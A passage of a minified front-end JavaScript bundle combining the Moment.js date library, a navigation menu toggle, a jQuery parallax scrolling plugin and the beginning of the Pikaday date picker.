this._weekdaysShort[t.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(t){return this._weekdaysMin[t.day()]},weekdaysParse:function(t){var e,i,n;for(this._weekdaysParse||(this._weekdaysParse=[]),e=0;e<7;e++)if(this._weekdaysParse[e]||(i=U([2e3,1]).day(e),n="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[e]=new RegExp(n.replace(".",""),"i")),this._weekdaysParse[e].test(t))return e},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(t){var e=this._longDateFormat[t];return!e&&this._longDateFormat[t.toUpperCase()]&&(e=this._longDateFormat[t.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t]=e),e},isPM:function(t){return"p"===(t+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(t,e,i){return 11<t?i?"pm":"PM":i?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(t,e){var i=this._calendar[t];return"function"==typeof i?i.apply(e):i},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(t,e,i,n){var s=this._relativeTime[i];return"function"==typeof s?s(t,e,i,n):s.replace(/%d/i,t)},pastFuture:function(t,e){var i=this._relativeTime[0<t?"future":"past"];return"function"==typeof i?i(e):i.replace(/%s/i,e)},ordinal:function(t){return this._ordinal.replace("%d",t)},_ordinal:"%d",preparse:function(t){return t},postformat:function(t){return t},week:function(t){return L(t,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),(U=function(t,e,i,n){var s;return"boolean"==typeof i&&(n=i,i=c),(s={_isAMomentObject:!0})._i=t,s._f=e,s._l=i,s._strict=n,s._isUTC=!1,s._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},j(s)}).suppressDeprecationWarnings=!1,U.createFromInputFallback=e("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(t){t._d=new Date(t._i)}),U.utc=function(t,e,i,n){var s;return"boolean"==typeof i&&(n=i,i=c),(s={_isAMomentObject:!0,_useUTC:!0,_isUTC:!0})._l=i,s._i=t,s._f=e,s._strict=n,s._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},j(s).utc()},U.unix=function(t){return U(1e3*t)},U.duration=function(t,e){var i,n,s,o=t,r=null;return U.isDuration(t)?o={ms:t._milliseconds,d:t._days,M:t._months}:"number"==typeof t?(o={},e?o[e]=t:o.milliseconds=t):(r=lt.exec(t))?(i="-"===r[1]?-1:1,o={y:0,d:g(r[J])*i,h:g(r[tt])*i,m:g(r[et])*i,s:g(r[it])*i,ms:g(r[nt])*i}):(r=ct.exec(t))&&(i="-"===r[1]?-1:1,o={y:(s=function(t){var e=t&&parseFloat(t.replace(",","."));return(isNaN(e)?0:e)*i})(r[2]),M:s(r[3]),d:s(r[4]),h:s(r[5]),m:s(r[6]),s:s(r[7]),w:s(r[8])}),n=new a(o),U.isDuration(t)&&t.hasOwnProperty("_lang")&&(n._lang=t._lang),n},U.version="2.6.0",U.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",U.momentProperties=ot,U.updateOffset=function(){},U.lang=function(t,e){var i,n;return t?(e?(i=T(t),(n=e).abbr=i,st[i]||(st[i]=new s),st[i].set(n),st[i]):null===e?(delete st[t],t="en"):st[t]||k(t),(U.duration.fn._lang=U.fn._lang=k(t))._abbr):U.fn._lang._abbr},U.langData=function(t){return t&&t._lang&&t._lang._abbr&&(t=t._lang._abbr),k(t)},U.isMoment=function(t){return t instanceof n||null!=t&&t.hasOwnProperty("_isAMomentObject")},U.isDuration=function(t){return t instanceof a},X=Ht.length-1;0<=X;--X)m(Ht[X]);for(X in U.normalizeUnits=function(t){return p(t)},U.invalid=function(t){var e=U.utc(NaN);return null!=t?r(e._pf,t):e._pf.userInvalidated=!0,e},U.parseZone=function(){return U.apply(null,arguments).parseZone()},U.parseTwoDigitYear=function(t){return g(t)+(68<g(t)?1900:2e3)},r(U.fn=n.prototype,{clone:function(){return U(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var t=U(this).utc();return 0<t.year()&&t.year()<=9999?C(t,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):C(t,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){return[this.year(),this.month(),this.date(),this.hours(),this.minutes(),this.seconds(),this.milliseconds()]},isValid:function(){return x(this)},isDSTShifted:function(){return!!this._a&&(this.isValid()&&0<u(this._a,(this._isUTC?U.utc(this._a):U(this._a)).toArray()))},parsingFlags:function(){return r({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(t){var e=C(this,t||U.defaultFormat);return this.lang().postformat(e)},add:function(t,e){return h(this,"string"==typeof t?U.duration(+e,t):U.duration(t,e),1),this},subtract:function(t,e){return h(this,"string"==typeof t?U.duration(+e,t):U.duration(t,e),-1),this},diff:function(t,e,i){var n,s,o=S(t,this),r=6e4*(this.zone()-o.zone());return"year"===(e=p(e))||"month"===e?(n=432e5*(this.daysInMonth()+o.daysInMonth()),s=12*(this.year()-o.year())+(this.month()-o.month()),s+=(this-U(this).startOf("month")-(o-U(o).startOf("month")))/n,s-=6e4*(this.zone()-U(this).startOf("month").zone()-(o.zone()-U(o).startOf("month").zone()))/n,"year"===e&&(s/=12)):(n=this-o,s="second"===e?n/1e3:"minute"===e?n/6e4:"hour"===e?n/36e5:"day"===e?(n-r)/864e5:"week"===e?(n-r)/6048e5:n),i?s:l(s)},from:function(t,e){return U.duration(this.diff(t)).lang(this.lang()._abbr).humanize(!e)},fromNow:function(t){return this.from(U(),t)},calendar:function(){var t=S(U(),this).startOf("day"),e=this.diff(t,"days",!0),i=e<-6?"sameElse":e<-1?"lastWeek":e<0?"lastDay":e<1?"sameDay":e<2?"nextDay":e<7?"nextWeek":"sameElse";return this.format(this.lang().calendar(i,this))},isLeapYear:function(){return w(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(t){var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=I(t,this.lang()),this.add({d:t-e})):e},month:F("Month",!0),startOf:function(t){switch(t=p(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t?this.weekday(0):"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},endOf:function(t){return t=p(t),this.startOf(t).add("isoWeek"===t?"week":t,1).subtract("ms",1)},isAfter:function(t,e){return e=void 0!==e?e:"millisecond",+this.clone().startOf(e)>+U(t).startOf(e)},isBefore:function(t,e){return e=void 0!==e?e:"millisecond",+this.clone().startOf(e)<+U(t).startOf(e)},isSame:function(t,e){return e=e||"ms",+this.clone().startOf(e)==+S(t,this).startOf(e)},min:function(t){return(t=U.apply(null,arguments))<this?this:t},max:function(t){return this<(t=U.apply(null,arguments))?this:t},zone:function(t,e){var i=this._offset||0;return null==t?this._isUTC?i:this._d.getTimezoneOffset():("string"==typeof t&&(t=D(t)),Math.abs(t)<16&&(t*=60),this._offset=t,this._isUTC=!0,i!==t&&(!e||this._changeInProgress?h(this,U.duration(i-t,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,U.updateOffset(this,!0),this._changeInProgress=null)),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(t){return t=t?U(t).zone():0,(this.zone()-t)%60==0},daysInMonth:function(){return v(this.year(),this.month())},dayOfYear:function(t){var e=V((U(this).startOf("day")-U(this).startOf("year"))/864e5)+1;return null==t?e:this.add("d",t-e)},quarter:function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},weekYear:function(t){var e=L(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==t?e:this.add("y",t-e)},isoWeekYear:function(t){var e=L(this,1,4).year;return null==t?e:this.add("y",t-e)},week:function(t){var e=this.lang().week(this);return null==t?e:this.add("d",7*(t-e))},isoWeek:function(t){var e=L(this,1,4).week;return null==t?e:this.add("d",7*(t-e))},weekday:function(t){var e=(this.day()+7-this.lang()._week.dow)%7;return null==t?e:this.add("d",t-e)},isoWeekday:function(t){return null==t?this.day()||7:this.day(this.day()%7?t:t-7)},isoWeeksInYear:function(){return y(this.year(),1,4)},weeksInYear:function(){var t=this._lang._week;return y(this.year(),t.dow,t.doy)},get:function(t){return this[t=p(t)]()},set:function(t,e){return"function"==typeof this[t=p(t)]&&this[t](e),this},lang:function(t){return t===c?this._lang:(this._lang=k(t),this)}}),U.fn.millisecond=U.fn.milliseconds=F("Milliseconds",!1),U.fn.second=U.fn.seconds=F("Seconds",!1),U.fn.minute=U.fn.minutes=F("Minutes",!1),U.fn.hour=U.fn.hours=F("Hours",!0),U.fn.date=F("Date",!0),U.fn.dates=e("dates accessor is deprecated. Use date instead.",F("Date",!0)),U.fn.year=F("FullYear",!0),U.fn.years=e("years accessor is deprecated. Use year instead.",F("FullYear",!0)),U.fn.days=U.fn.day,U.fn.months=U.fn.month,U.fn.weeks=U.fn.week,U.fn.isoWeeks=U.fn.isoWeek,U.fn.quarters=U.fn.quarter,U.fn.toJSON=U.fn.toISOString,r(U.duration.fn=a.prototype,{_bubble:function(){var t,e,i,n,s=this._milliseconds,o=this._days,r=this._months,a=this._data;a.milliseconds=s%1e3,t=l(s/1e3),a.seconds=t%60,e=l(t/60),a.minutes=e%60,i=l(e/60),a.hours=i%24,o+=l(i/24),a.days=o%30,r+=l(o/30),a.months=r%12,n=l(r/12),a.years=n},weeks:function(){return l(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*g(this._months/12)},humanize:function(t){var e,i,n,s,o,r,a,l,c,h=+this,d=(e=h,i=!t,n=this.lang(),s=V(Math.abs(e)/1e3),o=V(s/60),r=V(o/60),a=V(r/24),l=V(a/365),(c=s<45&&["s",s]||1===o&&["m"]||o<45&&["mm",o]||1===r&&["h"]||r<22&&["hh",r]||1===a&&["d"]||a<=25&&["dd",a]||a<=45&&["M"]||a<345&&["MM",V(a/30)]||1===l&&["y"]||["yy",l])[2]=i,c[3]=0<e,c[4]=n,function(t,e,i,n,s){return s.relativeTime(e||1,!!i,t,n)}.apply({},c));return t&&(d=this.lang().pastFuture(h,d)),this.lang().postformat(d)},add:function(t,e){var i=U.duration(t,e);return this._milliseconds+=i._milliseconds,this._days+=i._days,this._months+=i._months,this._bubble(),this},subtract:function(t,e){var i=U.duration(t,e);return this._milliseconds-=i._milliseconds,this._days-=i._days,this._months-=i._months,this._bubble(),this},get:function(t){return this[(t=p(t)).toLowerCase()+"s"]()},as:function(t){return this["as"+(t=p(t)).charAt(0).toUpperCase()+t.slice(1)+"s"]()},lang:U.fn.lang,toIsoString:function(){var t=Math.abs(this.years()),e=Math.abs(this.months()),i=Math.abs(this.days()),n=Math.abs(this.hours()),s=Math.abs(this.minutes()),o=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(t?t+"Y":"")+(e?e+"M":"")+(i?i+"D":"")+(n||s||o?"T":"")+(n?n+"H":"")+(s?s+"M":"")+(o?o+"S":""):"P0D"}}),At)At.hasOwnProperty(X)&&(q(X,At[X]),Y(X.toLowerCase()));q("Weeks",6048e5),U.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},U.lang("en",{ordinal:function(t){var e=t%10;return t+(1===g(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),rt?module.exports=U:"function"==typeof define&&define.amd?(define("moment",function(t,e,i){return i.config&&i.config()&&!0===i.config().noGlobal&&(Q.moment=G),U}),B(!0)):B()}).call(this),function(){var t,e,i;if((t=document.getElementById("site-navigation"))&&void 0!==(e=t.getElementsByTagName("button")[0]))if(void 0===(i=t.getElementsByTagName("ul")[0]))e.style.display="none";else{i.setAttribute("aria-expanded","false"),-1===i.className.indexOf("nav-menu")&&(i.className+=" nav-menu"),e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),i.setAttribute("aria-expanded","false")):(t.className+=" toggled",e.setAttribute("aria-expanded","true"),i.setAttribute("aria-expanded","true"))};var n=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),s=-1<navigator.userAgent.toLowerCase().indexOf("opera"),o=-1<navigator.userAgent.toLowerCase().indexOf("msie");(n||s||o)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=document.getElementById(location.hash.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)}}(),function(l){var c=l(window),h=c.height();c.resize(function(){h=c.height()}),l.fn.parallax=function(n,s,t){function e(){var i=c.scrollTop();a.each(function(){var t,e=(t=l(this)).offset().top;e+(t=o(t))<i||i+h<e||a.css("backgroundPosition",n+" "+Math.round((r-i)*s)+"px")})}var o,r,a=l(this);a.each(function(){r=a.offset().top}),o=t?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===s)&&(s=.1),(arguments.length<3||null===t)&&(t=!0),c.bind("scroll",e).resize(e),e()}}(jQuery),function(r,a,l,c){function h(t,e){var i=this;"object"==typeof e&&(delete e.refresh,delete e.render,r.extend(this,e)),this.$element=r(t),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var n=(this.position+"").toLowerCase().match(/\S+/g)||[];if(n.length<1&&n.push("center"),1==n.length&&n.push(n[0]),"top"!=n[0]&&"bottom"!=n[0]&&"left"!=n[1]&&"right"!=n[1]||(n=[n[1],n[0]]),this.positionX!==c&&(n[0]=this.positionX.toLowerCase()),this.positionY!==c&&(n[1]=this.positionY.toLowerCase()),i.positionX=n[0],i.positionY=n[1],"left"!=this.positionX&&"right"!=this.positionX&&(isNaN(parseInt(this.positionX))?this.positionX="center":this.positionX=parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(isNaN(parseInt(this.positionY))?this.positionY="center":this.positionY=parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=r("<div />").prependTo(this.mirrorContainer);var s=this.$element.find(">.parallax-slider"),o=!1;0==s.length?this.$slider=r("<img />").prependTo(this.$mirror):(this.$slider=s.prependTo(this.$mirror),o=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){i.naturalHeight&&i.naturalWidth||(i.naturalHeight=this.naturalHeight||this.height||1,i.naturalWidth=this.naturalWidth||this.width||1),i.aspectRatio=i.naturalWidth/i.naturalHeight,h.isSetup||h.setup(),h.sliders.push(i),h.isFresh=!1,h.requestRender()}),o||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||0<s.length)&&this.$slider.trigger("load")}!function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!a.requestAnimationFrame;++e)a.requestAnimationFrame=a[t[e]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[t[e]+"CancelAnimationFrame"]||a[t[e]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-s)),n=a.setTimeout(function(){t(e+i)},i);return s=e+i,n}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(t){clearTimeout(t)})}(),r.extend(h.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=h.winHeight,i=h.docHeight,n=Math.min(this.boxOffsetTop,i-e),s=Math.max(this.boxOffsetTop+this.boxHeight-e,0),o=this.boxHeight+(n-s)*(1-this.speed)|0,r=(this.boxOffsetTop-n)*(1-this.speed)|0;o*this.aspectRatio>=this.boxWidth?(this.imageWidth=o*this.aspectRatio|0,this.imageHeight=o,this.offsetBaseTop=r,t=this.imageWidth-this.boxWidth,"left"==this.positionX?this.offsetLeft=0:"right"==this.positionX?this.offsetLeft=-t:isNaN(this.positionX)?this.offsetLeft=-t/2|0:this.offsetLeft=Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0,t=this.imageHeight-o,"top"==this.positionY?this.offsetBaseTop=r:"bottom"==this.positionY?this.offsetBaseTop=r-t:isNaN(this.positionY)?this.offsetBaseTop=r-t/2|0:this.offsetBaseTop=r+Math.max(this.positionY,-t))},render:function(){var t=h.scrollTop,e=h.scrollLeft,i=this.overScrollFix?h.overScroll:0,n=t+h.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=n?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),r.extend(h,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var e=this,t=r(l),n=r(a),i=function(){h.winHeight=n.height(),h.winWidth=n.width(),h.docHeight=t.height(),h.docWidth=t.width()},s=function(){var t=n.scrollTop(),e=h.docHeight-h.winHeight,i=h.docWidth-h.winWidth;h.scrollTop=Math.max(0,Math.min(e,t)),h.scrollLeft=Math.max(0,Math.min(i,n.scrollLeft())),h.overScroll=Math.max(t-e,Math.min(t,0))};n.on("resize.px.parallax load.px.parallax",function(){i(),e.refresh(),h.isFresh=!1,h.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){s(),h.requestRender()}),i(),s(),this.isReady=!0;var o=-1;!function t(){if(o==a.pageYOffset)return a.requestAnimationFrame(t),!1;o=a.pageYOffset,e.render(),a.requestAnimationFrame(t)}()}},configure:function(t){"object"==typeof t&&(delete t.refresh,delete t.render,r.extend(this.prototype,t))},refresh:function(){r.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),r.each(this.sliders,function(){this.render()})},requestRender:function(){this.render(),this.isBusy=!1},destroy:function(t){var e,i=r(t).data("px.parallax");for(i.$mirror.remove(),e=0;e<this.sliders.length;e+=1)this.sliders[e]==i&&this.sliders.splice(e,1);r(t).data("px.parallax",!1),0===this.sliders.length&&(r(a).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,h.isSetup=!1)}});var t=r.fn.parallax;r.fn.parallax=function(i){return this.each(function(){var t=r(this),e="object"==typeof i&&i;this==a||this==l||t.is("body")?h.configure(e):t.data("px.parallax")?"object"==typeof i&&r.extend(t.data("px.parallax"),e):(e=r.extend({},t.data(),e),t.data("px.parallax",new h(this,e))),"string"==typeof i&&("destroy"==i?h.destroy(this):h[i]())})},r.fn.parallax.Constructor=h,r.fn.parallax.noConflict=function(){return r.fn.parallax=t,this},r(function(){r('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t,e){var i;if("object"==typeof exports){try{i=require("moment")}catch(t){}module.exports=e(i)}else"function"==typeof define&&define.amd?define(function(t){return i=t.defined&&t.defined("moment")?t("moment"):void 0,e(i)}):t.Pikaday=e(t.moment)}(this,function(s){var o="function"==typeof s,r=!!window.addEventListener,c=window.document,a=window.setTimeout,l=function(t,e,i,n){r?t.addEventListener(e,i,!!n):t.attachEvent("on"+e,i)},i=function(t,e,i,n){r?t.removeEventListener(e,i,!!n):t.detachEvent("on"+e,i)},h=function(t,e){return-1!==(" "+t.className+" ").indexOf(" "+e+" ")},f=function(t){return/Array/.test(Object.prototype.toString.call(t))},O=function(t){return/Date/.test(Object.prototype.toString.call(t))&&!isNaN(t.getTime())},P=function(t){O(t)&&t.setHours(0,0,0,0)},d=function(t,e,i){var n,s;for(n in e)(s=void 0!==t[n])&&"object"==typeof e[n]&&void 0===e[n].nodeName?O(e[n])?i&&(t[n]=new Date(e[n].getTime())):f(e[n])?i&&(t[n]=e[n].slice(0)):t[n]=d({},e[n],i):!i&&s||(t[n]=e[n]);return t},e=function(t){return t.month<0&&(t.year-=Math.ceil(Math.abs(t.month)/12),t.month+=12),11<t.month&&(t.year+=Math.floor(Math.abs(t.month)/12),t.month-=12),t},n={field:null,bound:void 0,position:"bottom left",format:"YYYY-MM-DD",defaultDate:null,setDefaultDate:!1,firstDay:0,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:"January February March April May June July August September October November December".split(" "),weekdays:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),weekdaysShort:"Sun Mon Tue Wed Thu Fri Sat".split(" ")},onSelect:null,onOpen:null,onClose:null,onDraw:null},D=function(t,e,i){for(e+=t.firstDay;7<=e;)e-=7;return i?t.i18n.weekdaysShort[e]:t.i18n.weekdays[e]},u=function(t,e,i,n,s){var o,r,a,l=t._o,c=i===l.minYear,h=i===l.maxYear,d='<div class="pika-title">',u=!0,p=!0;for(a=[],o=0;o<12;o++)a.push('<option value="'+(i===s?o-e:12+o-e)+'"'+(o===n?" selected":"")+(c&&o<l.minMonth||h&&o>l.maxMonth?"disabled":"")+">"+l.i18n.months[o]+"</option>");for(s='<div class="pika-label">'+l.i18n.months[n]+'<select class="pika-select pika-select-month">'+a.join("")+"</select></div>",r=f(l.yearRange)?(o=l.yearRange[0],l.yearRange[1]+1):(o=i-l.yearRange,1+i+l.yearRange),a=[];o<r&&o<=l.maxYear;o++)o>=l.minYear&&a.push('<option value="'+o+'"'+(o===i?" selected":"")+">"+o+"</option>");return i='<div class="pika-label">'+i+l.yearSuffix+'<select class="pika-select pika-select-year">'+a.join("")+"</select></div>",d=l.showMonthAfterYear?d+(i+s):d+(s+i),c&&(0===n||l.minMonth>=n)&&(u=!1),h&&(11===n||l.maxMonth<=n)&&(p=!1),0===e&&(d+='<button class="pika-prev'+(u?"":" is-disabled")+'" type="button">'+l.i18n.previousMonth+"</button>"),e===t._o.numberOfMonths-1&&(d+='<button class="pika-next'+(p?"":" is-disabled")+'" type="button">'+l.i18n.nextMonth+"</button>"),d+"</div>"},t=function(t){var i=this,n=i.config(t);i._onMouseDown=function(t){if(i._v){var e=(t=t||window.event).target||t.srcElement;if(e){if(!h(e,"is-disabled")){if(h(e,"pika-button")&&!h(e,"is-empty"))return i.setDate(new Date(e.getAttribute("data-pika-year"),e.getAttribute("data-pika-month"),e.getAttribute("data-pika-day"))),void(n.bound&&a(function(){i.hide(),n.field&&n.field.blur()},100));h(e,"pika-prev")?i.prevMonth():h(e,"pika-next")&&i.nextMonth()}if(h(e,"pika-select"))i._c=!0;else{if(!t.preventDefault)return t.returnValue=!1;t.preventDefault()}}}},i._onChange=function(t){(t=(t=t||window.event).target||t.srcElement)&&(h(t,"pika-select-month")?i.gotoMonth(t.value):h(t,"pika-select-year")&&i.gotoYear(t.value))},i._onInputChange=function(t){t.firedBy!==i&&(t=o?(t=s(n.field.value,n.format))&&t.isValid()?t.toDate():null:new Date(Date.parse(n.field.value)),i.setDate(O(t)?t:null),i._v||i.show())},i._onInputFocus=function(){i.show()},i._onInputClick=function(){i.show()},i._onInputBlur=function(){i._c||(i._b=a(function(){i.hide()},50)),i._c=!1},i._onClick=function(t){var e=t=(t=t||window.event).target||t.srcElement;if(t){r||!h(t,"pika-select")||t.onchange||(t.setAttribute("onchange","return;"),l(t,"change",i._onChange));do{if(h(e,"pika-single"))return}while(e=e.parentNode);i._v&&t!==n.trigger&&i.hide()}},i.el=c.createElement("div"),i.el.className="pika-single"+(n.isRTL?" is-rtl":""),l(i.el,"mousedown",i._onMouseDown,!0),l(i.el,"change",i._onChange),n.field&&(n.container?n.container.appendChild(i.el):n.bound?c.body.appendChild(i.el):n.field.parentNode.insertBefore(i.el,n.field.nextSibling),l(n.field,"change",i._onInputChange),n.defaultDate||(n.defaultDate=o&&n.field.value?s(n.field.value,n.format).toDate():new Date(Date.parse(n.field.value)),n.setDefaultDate=!0)),t=n.defaultDate,O(t)?n.setDefaultDate?i.setDate(t,!0):i.gotoDate(t):i.gotoDate(new Date),n.bound?(this.hide(),i.el.className+=" is-bound",l(n.trigger,"click",i._onInputClick),l(n.trigger,"focus",i._onInputFocus),l(n.trigger,"blur",i._onInputBlur)):this.show()};return t.prototype={config:function(t){this._o||(this._o=d({},n,!0)),(t=d(this._o,t,!0)).isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field;var e=parseInt(t.numberOfMonths,10)||1;return t.numberOfMonths=4<e?4:e,O(t.minDate)||(t.minDate=!1),O(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&(P(t.minDate),t.minYear=t.minDate.getFullYear(),t.minMonth=t.minDate.getMonth()),t.maxDate&&(P(t.maxDate),t.maxYear=t.maxDate.getFullYear(),t.maxMonth=t.maxDate.getMonth()),f(t.yearRange)?(e=(new Date).getFullYear()-10,t.yearRange[0]=parseInt(t.yearRange[0],10)||e,t.yearRange[1]=parseInt(t.yearRange[1],10)||e):(t.yearRange=Math.abs(parseInt(t.yearRange,10))||n.yearRange,100<t.yearRange&&(t.yearRange=100)),t},toString:function(t){return O(this._d)?o?s(this._d).format(t||this._o.format):this._d.toDateString():""},getMoment:function(){return o?s(this._d):null},setMoment:function(t,e){o&&s.isMoment(t)&&this.setDate(t.toDate(),e)},getDate:function(){return O(this._d)?new Date(this._d.getTime()):null},setDate:function(t,e){if(!t)return this._d=null,this.draw();if("string"==typeof t&&(t=new Date(Date.parse(t))),O(t)){var i=this._o.minDate,n=this._o.maxDate;if(O(i)&&t<i?t=i:O(n)&&n<t&&(t=n),this._d=new Date(t.getTime()),P(this._d),this.gotoDate(this._d),this._o.field){this._o.field.value=this.toString();var s;i=this._o.field,n={firedBy:this};c.createEvent?((s=c.createEvent("HTMLEvents")).initEvent("change",!0,!1),s=d(s,n),i.dispatchEvent(s)):c.createEventObject&&(s=c.createEventObject(),s=d(s,n),i.fireEvent("onchange",s))}e||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},gotoDate:function(t){var e=!0;if(O(t)){if(this.calendars){e=new Date(this.calendars[0].year,this.calendars[0].month,1);var i=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),n=t.getTime();i.setMonth(i.getMonth()+1),i.setDate(i.getDate()-1),e=n<e.getTime()||i.getTime()<n}e&&(this.calendars=[{month:t.getMonth(),year:t.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustCalendars:function(){this.calendars[0]=e(this.calendars[0]);for(var 